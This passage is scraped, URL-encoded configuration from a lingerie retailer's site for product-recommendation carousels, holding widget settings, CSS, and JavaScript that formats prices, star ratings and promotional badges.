2Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%220%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20%3E%202%20PDPs","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","CART: Bottom Recs","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39 .product",'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });',"Cart%20Evaluator","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Add%2520some%2520extra%2520treats%2520to%2520your%2520order%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:283441,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Testing%20Strategy","Cart%20(Purchased%20Together)","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:%2040px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%